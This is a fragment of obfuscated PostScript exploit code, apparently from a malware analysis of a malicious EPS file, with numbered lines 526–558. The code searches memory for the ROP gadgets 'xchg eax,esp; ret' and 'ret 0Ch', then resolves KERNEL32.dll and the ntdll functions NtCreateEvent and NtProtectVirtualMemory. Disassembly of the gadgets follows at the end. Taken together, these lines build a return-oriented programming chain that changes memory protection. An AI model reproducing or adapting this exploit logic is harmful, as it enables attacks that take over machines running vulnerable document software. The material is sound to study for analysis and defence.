 526
527 /xx_24946
528 {
529 /xx_27506 xx_14945 4096 xx_23655 def
530 xx_26500 xx_27506 458752 getinterval dup
531 <94 c3> search
532 {
533 length xx_27506 xx_23655 /xx_13030 exch def
534 pop pop
535 }
536 {
537 pop quit
538 }ifelse
539
540 <C2 0C 00> search
541 {
542 length xx_27506 xx_23655 /xx_16413 exch def
543 pop pop
544 }
545 {
546 pop
547 }ifelse
548
549 /xx_29168 xx_14945 (KERNEL32.dll) xx_19264 def
550 /xx_900 xx_29168 (ntdll.dll) (NtCreateEvent) xx_27446 def
551 /xx_32591 xx_29168 (ntdll.dll) (NtProtectVirtualMemory) xx_27446 def
552 /xx_4639 xx_32591 xx_16541 def
553 /xx_18762 xx_13966 4096 xx_23655 def
554 /xx_1655 xx_18762 50 xx_23655 def
555 /xx_17410 xx_18762 8192 xx_23655 def
556 /xx_6359 xx_13966 512 xx_23655 def
557 /xx_27624 xx_6359 4 xx_23655 def
558 /xx_20537 xx_6359 8 xx_23655 def
94 xchg eax,esp
c3 ret
c20c00 ret 0Ch